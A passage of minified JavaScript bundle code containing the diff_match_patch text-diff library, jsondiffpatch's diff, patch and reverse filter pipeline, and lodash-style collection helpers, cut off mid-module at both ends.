0:r+=Math.max(n,o),n=0,o=0}}return r+=Math.max(n,o)},e.prototype.diff_toDelta=function(e){for(var r=[],n=0;n<e.length;n++)switch(e[n][0]){case 1:r[n]="+"+encodeURI(e[n][1]);break;case t:r[n]="-"+e[n][1].length;break;case 0:r[n]="="+e[n][1].length}return r.join("\\t").replace(/%20/g," ")},e.prototype.diff_fromDelta=function(e,r){for(var n=[],o=0,i=0,s=r.split(/\\t/g),a=0;a<s.length;a++){var u=s[a].substring(1);switch(s[a].charAt(0)){case"+":try{n[o++]=[1,decodeURI(u)]}catch(e){throw new Error("Illegal escape in diff_fromDelta: "+u)}break;case"-":case"=":var l=parseInt(u,10);if(isNaN(l)||l<0)throw new Error("Invalid number in diff_fromDelta: "+u);var c=e.substring(i,i+=l);"="==s[a].charAt(0)?n[o++]=[0,c]:n[o++]=[t,c];break;default:if(s[a])throw new Error("Invalid diff operation in diff_fromDelta: "+s[a])}}if(i!=e.length)throw new Error("Delta length ("+i+") does not equal source text length ("+e.length+").");return n},e.prototype.match_main=function(e,t,r){if(null==e||null==t||null==r)throw new Error("Null input. (match_main)");return r=Math.max(0,Math.min(r,e.length)),e==t?0:e.length?e.substring(r,r+t.length)==t?r:this.match_bitap_(e,t,r):-1},e.prototype.match_bitap_=function(e,t,r){if(t.length>this.Match_MaxBits)throw new Error("Pattern too long for this browser.");var n=this.match_alphabet_(t),o=this;function i(e,n){var i=e/t.length,s=Math.abs(r-n);return o.Match_Distance?i+s/o.Match_Distance:s?1:i}var s=this.Match_Threshold,a=e.indexOf(t,r);-1!=a&&(s=Math.min(i(0,a),s),-1!=(a=e.lastIndexOf(t,r+t.length))&&(s=Math.min(i(0,a),s)));var u,l,c=1<<t.length-1;a=-1;for(var f,p=t.length+e.length,d=0;d<t.length;d++){for(u=0,l=p;u<l;)i(d,r+l)<=s?u=l:p=l,l=Math.floor((p-u)/2+u);p=l;var h=Math.max(1,r-l+1),y=Math.min(r+l,e.length)+t.length,m=Array(y+2);m[y+1]=(1<<d)-1;for(var g=y;g>=h;g--){var O=n[e.charAt(g-1)];if(m[g]=0===d?(m[g+1]<<1|1)&O:(m[g+1]<<1|1)&O|(f[g+1]|f[g])<<1|1|f[g+1],m[g]&c){var b=i(d,g-1);if(b<=s){if(s=b,!((a=g-1)>r))break;h=Math.max(1,2*r-a)}}}if(i(d+1,r)>s)break;f=m}return a},e.prototype.match_alphabet_=function(e){for(var t={},r=0;r<e.length;r++)t[e.charAt(r)]=0;for(r=0;r<e.length;r++)t[e.charAt(r)]|=1<<e.length-r-1;return t},e.prototype.patch_addContext_=function(e,t){if(0!=t.length){for(var r=t.substring(e.start2,e.start2+e.length1),n=0;t.indexOf(r)!=t.lastIndexOf(r)&&r.length<this.Match_MaxBits-this.Patch_Margin-this.Patch_Margin;)n+=this.Patch_Margin,r=t.substring(e.start2-n,e.start2+e.length1+n);n+=this.Patch_Margin;var o=t.substring(e.start2-n,e.start2);o&&e.diffs.unshift([0,o]);var i=t.substring(e.start2+e.length1,e.start2+e.length1+n);i&&e.diffs.push([0,i]),e.start1-=o.length,e.start2-=o.length,e.length1+=o.length+i.length,e.length2+=o.length+i.length}},e.prototype.patch_make=function(r,n,o){var i,s;if("string"==typeof r&&"string"==typeof n&&void 0===o)i=r,(s=this.diff_main(i,n,!0)).length>2&&(this.diff_cleanupSemantic(s),this.diff_cleanupEfficiency(s));else if(r&&"object"==typeof r&&void 0===n&&void 0===o)s=r,i=this.diff_text1(s);else if("string"==typeof r&&n&&"object"==typeof n&&void 0===o)i=r,s=n;else{if("string"!=typeof r||"string"!=typeof n||!o||"object"!=typeof o)throw new Error("Unknown call format to patch_make.");i=r,s=o}if(0===s.length)return[];for(var a=[],u=new e.patch_obj,l=0,c=0,f=0,p=i,d=i,h=0;h<s.length;h++){var y=s[h][0],m=s[h][1];switch(l||0===y||(u.start1=c,u.start2=f),y){case 1:u.diffs[l++]=s[h],u.length2+=m.length,d=d.substring(0,f)+m+d.substring(f);break;case t:u.length1+=m.length,u.diffs[l++]=s[h],d=d.substring(0,f)+d.substring(f+m.length);break;case 0:m.length<=2*this.Patch_Margin&&l&&s.length!=h+1?(u.diffs[l++]=s[h],u.length1+=m.length,u.length2+=m.length):m.length>=2*this.Patch_Margin&&l&&(this.patch_addContext_(u,p),a.push(u),u=new e.patch_obj,l=0,p=d,c=f)}1!==y&&(c+=m.length),y!==t&&(f+=m.length)}return l&&(this.patch_addContext_(u,p),a.push(u)),a},e.prototype.patch_deepCopy=function(t){for(var r=[],n=0;n<t.length;n++){var o=t[n],i=new e.patch_obj;i.diffs=[];for(var s=0;s<o.diffs.length;s++)i.diffs[s]=o.diffs[s].slice();i.start1=o.start1,i.start2=o.start2,i.length1=o.length1,i.length2=o.length2,r[n]=i}return r},e.prototype.patch_apply=function(e,r){if(0==e.length)return[r,[]];e=this.patch_deepCopy(e);var n=this.patch_addPadding(e);r=n+r+n,this.patch_splitMax(e);for(var o=0,i=[],s=0;s<e.length;s++){var a,u,l=e[s].start2+o,c=this.diff_text1(e[s].diffs),f=-1;if(c.length>this.Match_MaxBits?-1!=(a=this.match_main(r,c.substring(0,this.Match_MaxBits),l))&&(-1==(f=this.match_main(r,c.substring(c.length-this.Match_MaxBits),l+c.length-this.Match_MaxBits))||a>=f)&&(a=-1):a=this.match_main(r,c,l),-1==a)i[s]=!1,o-=e[s].length2-e[s].length1;else if(i[s]=!0,o=a-l,c==(u=-1==f?r.substring(a,a+c.length):r.substring(a,f+this.Match_MaxBits)))r=r.substring(0,a)+this.diff_text2(e[s].diffs)+r.substring(a+c.length);else{var p=this.diff_main(c,u,!1);if(c.length>this.Match_MaxBits&&this.diff_levenshtein(p)/c.length>this.Patch_DeleteThreshold)i[s]=!1;else{this.diff_cleanupSemanticLossless(p);for(var d,h=0,y=0;y<e[s].diffs.length;y++){var m=e[s].diffs[y];0!==m[0]&&(d=this.diff_xIndex(p,h)),1===m[0]?r=r.substring(0,a+d)+m[1]+r.substring(a+d):m[0]===t&&(r=r.substring(0,a+d)+r.substring(a+this.diff_xIndex(p,h+m[1].length))),m[0]!==t&&(h+=m[1].length)}}}}return[r=r.substring(n.length,r.length-n.length),i]},e.prototype.patch_addPadding=function(e){for(var t=this.Patch_Margin,r="",n=1;n<=t;n++)r+=String.fromCharCode(n);for(n=0;n<e.length;n++)e[n].start1+=t,e[n].start2+=t;var o=e[0],i=o.diffs;if(0==i.length||0!=i[0][0])i.unshift([0,r]),o.start1-=t,o.start2-=t,o.length1+=t,o.length2+=t;else if(t>i[0][1].length){var s=t-i[0][1].length;i[0][1]=r.substring(i[0][1].length)+i[0][1],o.start1-=s,o.start2-=s,o.length1+=s,o.length2+=s}if(0==(i=(o=e[e.length-1]).diffs).length||0!=i[i.length-1][0])i.push([0,r]),o.length1+=t,o.length2+=t;else if(t>i[i.length-1][1].length){s=t-i[i.length-1][1].length;i[i.length-1][1]+=r.substring(0,s),o.length1+=s,o.length2+=s}return r},e.prototype.patch_splitMax=function(r){for(var n=this.Match_MaxBits,o=0;o<r.length;o++)if(r[o].length1>n){var i=r[o];r.splice(o--,1);for(var s=i.start1,a=i.start2,u="";0!==i.diffs.length;){var l=new e.patch_obj,c=!0;for(l.start1=s-u.length,l.start2=a-u.length,""!==u&&(l.length1=l.length2=u.length,l.diffs.push([0,u]));0!==i.diffs.length&&l.length1<n-this.Patch_Margin;){var f=i.diffs[0][0],p=i.diffs[0][1];1===f?(l.length2+=p.length,a+=p.length,l.diffs.push(i.diffs.shift()),c=!1):f===t&&1==l.diffs.length&&0==l.diffs[0][0]&&p.length>2*n?(l.length1+=p.length,s+=p.length,c=!1,l.diffs.push([f,p]),i.diffs.shift()):(p=p.substring(0,n-l.length1-this.Patch_Margin),l.length1+=p.length,s+=p.length,0===f?(l.length2+=p.length,a+=p.length):c=!1,l.diffs.push([f,p]),p==i.diffs[0][1]?i.diffs.shift():i.diffs[0][1]=i.diffs[0][1].substring(p.length))}u=(u=this.diff_text2(l.diffs)).substring(u.length-this.Patch_Margin);var d=this.diff_text1(i.diffs).substring(0,this.Patch_Margin);""!==d&&(l.length1+=d.length,l.length2+=d.length,0!==l.diffs.length&&0===l.diffs[l.diffs.length-1][0]?l.diffs[l.diffs.length-1][1]+=d:l.diffs.push([0,d])),c||r.splice(++o,0,l)}}},e.prototype.patch_toText=function(e){for(var t=[],r=0;r<e.length;r++)t[r]=e[r];return t.join("")},e.prototype.patch_fromText=function(r){var n=[];if(!r)return n;for(var o=r.split("\\n"),i=0,s=/^@@ -(\\d+),?(\\d*) \\+(\\d+),?(\\d*) @@$/;i<o.length;){var a=o[i].match(s);if(!a)throw new Error("Invalid patch string: "+o[i]);var u=new e.patch_obj;for(n.push(u),u.start1=parseInt(a[1],10),""===a[2]?(u.start1--,u.length1=1):"0"==a[2]?u.length1=0:(u.start1--,u.length1=parseInt(a[2],10)),u.start2=parseInt(a[3],10),""===a[4]?(u.start2--,u.length2=1):"0"==a[4]?u.length2=0:(u.start2--,u.length2=parseInt(a[4],10)),i++;i<o.length;){var l=o[i].charAt(0);try{var c=decodeURI(o[i].substring(1))}catch(e){throw new Error("Illegal escape in patch_fromText: "+c)}if("-"==l)u.diffs.push([t,c]);else if("+"==l)u.diffs.push([1,c]);else if(" "==l)u.diffs.push([0,c]);else{if("@"==l)break;if(""!==l)throw new Error(\'Invalid patch mode "\'+l+\'" in: \'+c)}i++}}return n},e.patch_obj=function(){this.diffs=[],this.start1=null,this.start2=null,this.length1=0,this.length2=0},e.patch_obj.prototype.toString=function(){for(var e,r=["@@ -"+(0===this.length1?this.start1+",0":1==this.length1?this.start1+1:this.start1+1+","+this.length1)+" +"+(0===this.length2?this.start2+",0":1==this.length2?this.start2+1:this.start2+1+","+this.length2)+" @@\\n"],n=0;n<this.diffs.length;n++){switch(this.diffs[n][0]){case 1:e="+";break;case t:e="-";break;case 0:e=" "}r[n+1]=e+encodeURI(this.diffs[n][1])+"\\n"}return r.join("").replace(/%20/g," ")},this.diff_match_patch=e,this.DIFF_DELETE=t,this.DIFF_INSERT=1,this.DIFF_EQUAL=0},1190:function(e,t,r){var n={"./diff_match_patch_uncompressed":6224,"./diff_match_patch_uncompressed.js":6224};function o(e){var t=i(e);return r(t)}function i(e){if(!r.o(n,e)){var t=new Error("Cannot find module \'"+e+"\'");throw t.code="MODULE_NOT_FOUND",t}return n[e]}o.keys=function(){return Object.keys(n)},o.resolve=i,e.exports=o,o.id=1190},4247:function(e){var t="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array};e.exports=function e(r){if("object"!=typeof r)return r;if(null===r)return null;if(t(r))return r.map(e);if(r instanceof Date)return new Date(r.getTime());if(r instanceof RegExp)return n=/^\\/(.*)\\/([gimyu]*)$/.exec(r.toString()),new RegExp(n[1],n[2]);var n,o={};for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(o[i]=e(r[i]));return o}},5776:function(e,t,r){var n=r(2884).E,o=function(){};o.prototype.setResult=function(e){return this.result=e,this.hasResult=!0,this},o.prototype.exit=function(){return this.exiting=!0,this},o.prototype.switchTo=function(e,t){return"string"==typeof e||e instanceof n?this.nextPipe=e:(this.next=e,t&&(this.nextPipe=t)),this},o.prototype.push=function(e,t){return e.parent=this,void 0!==t&&(e.childName=t),e.root=this.root||this,e.options=e.options||this.options,this.children?(this.children[this.children.length-1].next=e,this.children.push(e)):(this.children=[e],this.nextAfterChildren=this.next||null,this.next=e),e.next=this,this},t._=o},8617:function(e,t,r){var n=r(5776)._,o=r(4247),i=function(e,t){this.left=e,this.right=t,this.pipe="diff"};(i.prototype=new n).setResult=function(e){if(this.options.cloneDiffValues&&"object"==typeof e){var t="function"==typeof this.options.cloneDiffValues?this.options.cloneDiffValues:o;"object"==typeof e[0]&&(e[0]=t(e[0])),"object"==typeof e[1]&&(e[1]=t(e[1]))}return n.prototype.setResult.apply(this,arguments)},t.A=i},494:function(e,t,r){var n=r(5776)._,o=function(e,t){this.left=e,this.delta=t,this.pipe="patch"};o.prototype=new n,t.f=o},268:function(e,t,r){var n=r(5776)._,o=function(e){this.delta=e,this.pipe="reverse"};o.prototype=new n,t.V=o},9354:function(e,t,r){var n=r(3592).w,o=r(2884).E,i=r(8617).A,s=r(494).f,a=r(268).V,u=r(4247),l=r(6430),c=r(5621),f=r(121),p=r(919),d=r(8435),h=function(e){this.processor=new n(e),this.processor.pipe(new o("diff").append(c.collectChildrenDiffFilter,l.diffFilter,p.diffFilter,d.diffFilter,c.objectsDiffFilter,f.diffFilter).shouldHaveResult()),this.processor.pipe(new o("patch").append(c.collectChildrenPatchFilter,f.collectChildrenPatchFilter,l.patchFilter,d.patchFilter,c.patchFilter,f.patchFilter).shouldHaveResult()),this.processor.pipe(new o("reverse").append(c.collectChildrenReverseFilter,f.collectChildrenReverseFilter,l.reverseFilter,d.reverseFilter,c.reverseFilter,f.reverseFilter).shouldHaveResult())};h.prototype.options=function(){return this.processor.options.apply(this.processor,arguments)},h.prototype.diff=function(e,t){return this.processor.process(new i(e,t))},h.prototype.patch=function(e,t){return this.processor.process(new s(e,t))},h.prototype.reverse=function(e){return this.processor.process(new a(e))},h.prototype.unpatch=function(e,t){return this.patch(e,this.reverse(t))},h.prototype.clone=function(e){return u(e)},t.DiffPatcher=h},121:function(e,t,r){var n=r(8617).A,o=r(494).f,i=r(268).V,s=r(7285),a="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},u="function"==typeof Array.prototype.indexOf?function(e,t){return e.indexOf(t)}:function(e,t){for(var r=e.length,n=0;n<r;n++)if(e[n]===t)return n;return-1};function l(e,t,r,n,o){var i=e[r],s=t[n];if(i===s)return!0;if("object"!=typeof i||"object"!=typeof s)return!1;var a,u,l=o.objectHash;return l?("number"==typeof r?(o.hashCache1=o.hashCache1||[],void 0===(a=o.hashCache1[r])&&(o.hashCache1[r]=a=l(i,r))):a=l(i),void 0!==a&&("number"==typeof n?(o.hashCache2=o.hashCache2||[],void 0===(u=o.hashCache2[n])&&(o.hashCache2[n]=u=l(s,n))):u=l(s),void 0!==u&&a===u)):o.matchByPosition&&r===n}var c=function(e){if(e.leftIsArray){var t,r,o,i,a,c={objectHash:e.options&&e.options.objectHash,matchByPosition:e.options&&e.options.matchByPosition},f=0,p=0,d=e.left,h=e.right,y=d.length,m=h.length;for(y>0&&m>0&&!c.objectHash&&"boolean"!=typeof c.matchByPosition&&(c.matchByPosition=!function(e,t,r,n){for(var o=0;o<r;o++)for(var i=e[o],s=0;s<n;s++){var a=t[s];if(o!==s&&i===a)return!0}}(d,h,y,m));f<y&&f<m&&l(d,h,f,f,c);)t=f,i=new n(e.left[t],e.right[t]),e.push(i,t),f++;for(;p+f<y&&p+f<m&&l(d,h,y-1-p,m-1-p,c);)r=y-1-p,o=m-1-p,i=new n(e.left[r],e.right[o]),e.push(i,o),p++;if(f+p!==y)if(f+p!==m){delete c.hashCache1,delete c.hashCache2;var g=d.slice(f,y-p),O=h.slice(f,m-p),b=s.get(g,O,l,c),v=[];for(a=a||{_t:"a"},t=f;t<y-p;t++)u(b.indices1,t-f)<0&&(a["_"+t]=[d[t],0,0],v.push(t));var E=!0;e.options&&e.options.arrays&&!1===e.options.arrays.detectMove&&(E=!1);var T=!1;e.options&&e.options.arrays&&e.options.arrays.includeValueOnMove&&(T=!0);var I=v.length;for(t=f;t<m-p;t++){var S=u(b.indices2,t-f);if(S<0){var w=!1;if(E&&I>0)for(var _=0;_<I;_++)if(l(g,O,(r=v[_])-f,t-f,c)){a["_"+r].splice(1,2,t,3),T||(a["_"+r][0]=""),o=t,i=new n(e.left[r],e.right[o]),e.push(i,o),v.splice(_,1),w=!0;break}w||(a[t]=[h[t]])}else r=b.indices1[S]+f,o=b.indices2[S]+f,i=new n(e.left[r],e.right[o]),e.push(i,o)}e.setResult(a).exit()}else{for(a=a||{_t:"a"},t=f;t<y-p;t++)a["_"+t]=[d[t],0,0];e.setResult(a).exit()}else{if(y===m)return void e.setResult(void 0).exit();for(a=a||{_t:"a"},t=f;t<m-p;t++)a[t]=[h[t]];e.setResult(a).exit()}}};c.filterName="arrays";var f=function(e,t){return e-t},p=function(e){return function(t,r){return t[e]-r[e]}},d=function(e){if(e.nested&&"a"===e.delta._t){var t,r,n=e.delta,i=e.left,s=[],a=[],u=[];for(t in n)if("_t"!==t)if("_"===t[0]){if(0!==n[t][2]&&3!==n[t][2])throw new Error("only removal or move can be applied at original array indices, invalid diff type: "+n[t][2]);s.push(parseInt(t.slice(1),10))}else 1===n[t].length?a.push({index:parseInt(t,10),value:n[t][0]}):u.push({index:parseInt(t,10),delta:n[t]});for(t=(s=s.sort(f)).length-1;t>=0;t--){var l=n["_"+(r=s[t])],c=i.splice(r,1)[0];3===l[2]&&a.push({index:l[1],value:c})}var d=(a=a.sort(p("index"))).length;for(t=0;t<d;t++){var h=a[t];i.splice(h.index,0,h.value)}var y,m=u.length;if(m>0)for(t=0;t<m;t++){var g=u[t];y=new o(e.left[g.index],g.delta),e.push(y,g.index)}e.children?e.exit():e.setResult(e.left).exit()}};d.filterName="arrays";var h=function(e){if(e&&e.children&&"a"===e.delta._t){for(var t,r=e.children.length,n=0;n<r;n++)t=e.children[n],e.left[t.childName]=t.result;e.setResult(e.left).exit()}};h.filterName="arraysCollectChildren";var y=function(e){if(e.nested){if("a"===e.delta._t){var t,r;for(t in e.delta)"_t"!==t&&(r=new i(e.delta[t]),e.push(r,t));e.exit()}}else 3===e.delta[2]&&(e.newName="_"+e.delta[1],e.setResult([e.delta[0],parseInt(e.childName.substr(1),10),3]).exit())};y.filterName="arrays";var m=function(e,t,r){if("string"==typeof t&&"_"===t[0])return parseInt(t.substr(1),10);if(a(r)&&0===r[2])return"_"+t;var n=+t;for(var o in e){var i=e[o];if(a(i))if(3===i[2]){var s=parseInt(o.substr(1),10),u=i[1];if(u===+t)return s;s<=n&&u>n?n++:s>=n&&u<n&&n--}else if(0===i[2]){parseInt(o.substr(1),10)<=n&&n++}else 1===i.length&&o<=n&&n--}return n},g=function(e){if(e&&e.children&&"a"===e.delta._t){for(var t,r=e.children.length,n={_t:"a"},o=0;o<r;o++){var i=(t=e.children[o]).newName;void 0===i&&(i=m(e.delta,t.childName,t.result)),n[i]!==t.result&&(n[i]=t.result)}e.setResult(n).exit()}};g.filterName="arraysCollectChildren",t.diffFilter=c,t.patchFilter=d,t.collectChildrenPatchFilter=h,t.reverseFilter=y,t.collectChildrenReverseFilter=g},919:function(e,t){var r=function(e){e.left instanceof Date?(e.right instanceof Date?e.left.getTime()!==e.right.getTime()?e.setResult([e.left,e.right]):e.setResult(void 0):e.setResult([e.left,e.right]),e.exit()):e.right instanceof Date&&e.setResult([e.left,e.right]).exit()};r.filterName="dates",t.diffFilter=r},7285:function(e,t){var r=function(e,t,r,n){return e[r]===t[n]},n=function(e,t,r,o,i,s){if(0===o||0===i)return{sequence:[],indices1:[],indices2:[]};if(e.match(t,r,o-1,i-1,s)){var a=n(e,t,r,o-1,i-1,s);return a.sequence.push(t[o-1]),a.indices1.push(o-1),a.indices2.push(i-1),a}return e[o][i-1]>e[o-1][i]?n(e,t,r,o,i-1,s):n(e,t,r,o-1,i,s)};t.get=function(e,t,o,i){var s=function(e,t,r,n){var o,i,s=e.length,a=t.length,u=[s+1];for(o=0;o<s+1;o++)for(u[o]=[a+1],i=0;i<a+1;i++)u[o][i]=0;for(u.match=r,o=1;o<s+1;o++)for(i=1;i<a+1;i++)r(e,t,o-1,i-1,n)?u[o][i]=u[o-1][i-1]+1:u[o][i]=Math.max(u[o-1][i],u[o][i-1]);return u}(e,t,o||r,i=i||{}),a=n(s,e,t,e.length,t.length,i);return"string"==typeof e&&"string"==typeof t&&(a.sequence=a.sequence.join("")),a}},5621:function(e,t,r){var n=r(8617).A,o=r(494).f,i=r(268).V,s=function(e){if(e&&e.children){for(var t,r=e.children.length,n=e.result,o=0;o<r;o++)void 0!==(t=e.children[o]).result&&((n=n||{})[t.childName]=t.result);n&&e.leftIsArray&&(n._t="a"),e.setResult(n).exit()}};s.filterName="collectChildren";var a=function(e){if(!e.leftIsArray&&"object"===e.leftType){var t,r,o=e.options.propertyFilter;for(t in e.left)Object.prototype.hasOwnProperty.call(e.left,t)&&(o&&!o(t,e)||(r=new n(e.left[t],e.right[t]),e.push(r,t)));for(t in e.right)Object.prototype.hasOwnProperty.call(e.right,t)&&(o&&!o(t,e)||void 0===e.left[t]&&(r=new n(void 0,e.right[t]),e.push(r,t)));e.children&&0!==e.children.length?e.exit():e.setResult(void 0).exit()}};a.filterName="objects";var u=function(e){if(e.nested&&!e.delta._t){var t,r;for(t in e.delta)r=new o(e.left[t],e.delta[t]),e.push(r,t);e.exit()}};u.filterName="objects";var l=function(e){if(e&&e.children&&!e.delta._t){for(var t,r=e.children.length,n=0;n<r;n++)t=e.children[n],Object.prototype.hasOwnProperty.call(e.left,t.childName)&&void 0===t.result?delete e.left[t.childName]:e.left[t.childName]!==t.result&&(e.left[t.childName]=t.result);e.setResult(e.left).exit()}};l.filterName="collectChildren";var c=function(e){if(e.nested&&!e.delta._t){var t,r;for(t in e.delta)r=new i(e.delta[t]),e.push(r,t);e.exit()}};c.filterName="objects";var f=function(e){if(e&&e.children&&!e.delta._t){for(var t,r=e.children.length,n={},o=0;o<r;o++)n[(t=e.children[o]).childName]!==t.result&&(n[t.childName]=t.result);e.setResult(n).exit()}};f.filterName="collectChildren",t.collectChildrenDiffFilter=s,t.objectsDiffFilter=a,t.patchFilter=u,t.collectChildrenPatchFilter=l,t.reverseFilter=c,t.collectChildrenReverseFilter=f},8435:function(e,t,r){var n=null,o=function(e){if(!n){var t;if("undefined"!=typeof diff_match_patch)t="function"==typeof diff_match_patch?new diff_match_patch:new diff_match_patch.diff_match_patch;else{try{var o=r(1190)("./diff_match_patch_uncompressed");t=new o.diff_match_patch}catch(e){t=null}}if(!t){if(!e)return null;var i=new Error("text diff_match_patch library not found");throw i.diff_match_patch_not_found=!0,i}n={diff:function(e,r){return t.patch_toText(t.patch_make(e,r))},patch:function(e,r){for(var n=t.patch_apply(t.patch_fromText(r),e),o=0;o<n[1].length;o++){if(!n[1][o])new Error("text patch failed").textPatchFailed=!0}return n[0]}}}return n},i=function(e){if("string"===e.leftType){var t=e.options&&e.options.textDiff&&e.options.textDiff.minLength||60;if(e.left.length<t||e.right.length<t)e.setResult([e.left,e.right]).exit();else{var r=o();if(r){var n=r.diff;e.setResult([n(e.left,e.right),0,2]).exit()}else e.setResult([e.left,e.right]).exit()}}};i.filterName="texts";var s=function(e){if(!e.nested&&2===e.delta[2]){var t=o(!0).patch;e.setResult(t(e.left,e.delta[0])).exit()}};s.filterName="texts";var a=function(e){var t,r,n,o,i,s=null,a=/^@@ +\\-(\\d+),(\\d+) +\\+(\\d+),(\\d+) +@@$/;for(t=0,r=(n=e.split("\\n")).length;t<r;t++){var u=(o=n[t]).slice(0,1);"@"===u?(s=a.exec(o),null,null,n[t]="@@ -"+s[3]+","+s[4]+" +"+s[1]+","+s[2]+" @@"):"+"===u?(t,n[t]="-"+n[t].slice(1),"+"===n[t-1].slice(0,1)&&(i=n[t],n[t]=n[t-1],n[t-1]=i)):"-"===u&&(t,n[t]="+"+n[t].slice(1))}return n.join("\\n")},u=function(e){e.nested||2===e.delta[2]&&e.setResult([a(e.delta[0]),0,2]).exit()};u.filterName="texts",t.diffFilter=i,t.patchFilter=s,t.reverseFilter=u},6430:function(e,t){var r="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},n=function(e){if(e.left!==e.right)if(void 0!==e.left)if(void 0!==e.right){if("function"==typeof e.left||"function"==typeof e.right)throw new Error("functions are not supported");if(e.leftType=null===e.left?"null":typeof e.left,e.rightType=null===e.right?"null":typeof e.right,e.leftType===e.rightType)if("boolean"!==e.leftType&&"number"!==e.leftType)if("object"===e.leftType&&(e.leftIsArray=r(e.left)),"object"===e.rightType&&(e.rightIsArray=r(e.right)),e.leftIsArray===e.rightIsArray){if(e.left instanceof RegExp){if(!(e.right instanceof RegExp))return void e.setResult([e.left,e.right]).exit();e.setResult([e.left.toString(),e.right.toString()]).exit()}}else e.setResult([e.left,e.right]).exit();else e.setResult([e.left,e.right]).exit();else e.setResult([e.left,e.right]).exit()}else e.setResult([e.left,0,0]).exit();else{if("function"==typeof e.right)throw new Error("functions are not supported");e.setResult([e.right]).exit()}else e.setResult(void 0).exit()};n.filterName="trivial";var o=function(e){if(void 0!==e.delta){if(e.nested=!r(e.delta),!e.nested)if(1!==e.delta.length)if(2!==e.delta.length)3!==e.delta.length||0!==e.delta[2]||e.setResult(void 0).exit();else{if(e.left instanceof RegExp){var t=/^\\/(.*)\\/([gimyu]+)$/.exec(e.delta[1]);if(t)return void e.setResult(new RegExp(t[1],t[2])).exit()}e.setResult(e.delta[1]).exit()}else e.setResult(e.delta[0]).exit()}else e.setResult(e.left).exit()};o.filterName="trivial";var i=function(e){void 0!==e.delta?(e.nested=!r(e.delta),e.nested||(1!==e.delta.length?2!==e.delta.length?3!==e.delta.length||0!==e.delta[2]||e.setResult([e.delta[0]]).exit():e.setResult([e.delta[1],e.delta[0]]).exit():e.setResult([e.delta[0],0,0]).exit())):e.setResult(e.delta).exit()};i.filterName="trivial",t.diffFilter=n,t.patchFilter=o,t.reverseFilter=i},2884:function(e,t){var r=function(e){this.name=e,this.filters=[]};r.prototype.process=function(e){if(!this.processor)throw new Error("add this pipe to a processor before using it");for(var t=this.debug,r=this.filters.length,n=e,o=0;o<r;o++){var i=this.filters[o];if(t&&this.log("filter: "+i.filterName),i(n),"object"==typeof n&&n.exiting){n.exiting=!1;break}}!n.next&&this.resultCheck&&this.resultCheck(n)},r.prototype.log=function(e){console.log("[jsondiffpatch] "+this.name+" pipe, "+e)},r.prototype.append=function(){return this.filters.push.apply(this.filters,arguments),this},r.prototype.prepend=function(){return this.filters.unshift.apply(this.filters,arguments),this},r.prototype.indexOf=function(e){if(!e)throw new Error("a filter name is required");for(var t=0;t<this.filters.length;t++){if(this.filters[t].filterName===e)return t}throw new Error("filter not found: "+e)},r.prototype.list=function(){for(var e=[],t=0;t<this.filters.length;t++){var r=this.filters[t];e.push(r.filterName)}return e},r.prototype.after=function(e){var t=this.indexOf(e),r=Array.prototype.slice.call(arguments,1);if(!r.length)throw new Error("a filter is required");return r.unshift(t+1,0),Array.prototype.splice.apply(this.filters,r),this},r.prototype.before=function(e){var t=this.indexOf(e),r=Array.prototype.slice.call(arguments,1);if(!r.length)throw new Error("a filter is required");return r.unshift(t,0),Array.prototype.splice.apply(this.filters,r),this},r.prototype.clear=function(){return this.filters.length=0,this},r.prototype.shouldHaveResult=function(e){if(!1!==e){if(!this.resultCheck){var t=this;return this.resultCheck=function(e){if(!e.hasResult){console.log(e);var r=new Error(t.name+" failed");throw r.noResult=!0,r}},this}}else this.resultCheck=null},t.E=r},3592:function(e,t){var r=function(e){this.selfOptions=e||{},this.pipes={}};r.prototype.options=function(e){return e&&(this.selfOptions=e),this.selfOptions},r.prototype.pipe=function(e,t){if("string"==typeof e){if(void 0===t)return this.pipes[e];this.pipes[e]=t}if(e&&e.name){if((t=e).processor===this)return t;this.pipes[t.name]=t}return t.processor=this,t},r.prototype.process=function(e,t){var r=e;r.options=this.options();for(var n,o,i=t||e.pipe||"default";i;)void 0!==r.nextAfterChildren&&(r.next=r.nextAfterChildren,r.nextAfterChildren=null),"string"==typeof i&&(i=this.pipe(i)),i.process(r),o=r,n=i,i=null,r&&r.next&&(r=r.next,i=o.nextPipe||r.pipe||n);return r.hasResult?r.result:void 0},t.w=r},7269:function(e,t,r){var n=r(7758)(r(9165),"DataView");e.exports=n},8987:function(e,t,r){var n=r(1519),o=r(2999),i=r(6111),s=r(506),a=r(845);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=s,u.prototype.set=a,e.exports=u},175:function(e,t,r){var n=r(2173),o=r(3752),i=r(548),s=r(3410),a=r(3564);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=s,u.prototype.set=a,e.exports=u},5922:function(e,t,r){var n=r(7758)(r(9165),"Map");e.exports=n},9440:function(e,t,r){var n=r(7140),o=r(6504),i=r(8833),s=r(953),a=r(724);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=s,u.prototype.set=a,e.exports=u},6795:function(e,t,r){var n=r(7758)(r(9165),"Promise");e.exports=n},1956:function(e,t,r){var n=r(7758)(r(9165),"Set");e.exports=n},8188:function(e,t,r){var n=r(9440),o=r(6659),i=r(7230);function s(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new n;++t<r;)this.add(e[t])}s.prototype.add=s.prototype.push=o,s.prototype.has=i,e.exports=s},5929:function(e,t,r){var n=r(175),o=r(551),i=r(4090),s=r(7694),a=r(6220),u=r(8958);function l(e){var t=this.__data__=new n(e);this.size=t.size}l.prototype.clear=o,l.prototype.delete=i,l.prototype.get=s,l.prototype.has=a,l.prototype.set=u,e.exports=l},4396:function(e,t,r){var n=r(9165).Symbol;e.exports=n},2210:function(e,t,r){var n=r(9165).Uint8Array;e.exports=n},9477:function(e,t,r){var n=r(7758)(r(9165),"WeakMap");e.exports=n},8969:function(e){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=0,i=[];++r<n;){var s=e[r];t(s,r,e)&&(i[o++]=s)}return i}},9809:function(e,t,r){var 